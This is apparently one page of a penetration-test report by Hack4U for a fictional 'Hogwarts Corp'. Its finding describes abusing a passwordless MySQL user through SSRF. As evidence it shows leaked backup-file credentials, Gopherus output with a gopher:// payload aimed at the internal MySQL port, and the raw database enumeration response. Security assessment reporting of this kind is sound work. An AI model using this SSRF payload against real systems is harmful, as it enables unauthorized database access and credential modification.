 HACK4U
IPT-009: Security Misconfiguration – Abusing user without password to perform a SSRF attack (Critical)
Description:
Hogwarts allowed users without passwords in database so H4U was able to
SSRF attack and enumerate and modify credentials in database
Risk:
Likelihood: High – An attacker can discover these vulnerabilities with basic
enumeration.
Impact: High – If exploited, an attacker could possibly gain full access to Joomla
admin panel
System:
10.10.0.135
Tools Used:
Gopherus
References:
https://github.com/tarunkant/Gopherus
Evidence
public $user = 'go';
public $password = '';
public $db = 'joomla';
Figure 12: Credentials on backup file w ithout password
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: show databases;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%0
-----------Made-by-SpyD3r-----------
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1:GUV/(wBs��-��)BOFQC=I6r^]mysql_native_passwordKdefinformation_schemaSCHEMATASCHEMATADatabase
SCHEMA_NAME!��information_schemajoomla�"
Figure 13: SSRF database enumeration
Remediation
It is mandatory that all users have passwords
Page 22 of 38
Hogwarts Corp
BUSINESS CONFIDENTIAL
Copyright © Hack4u Security (hack4u.io)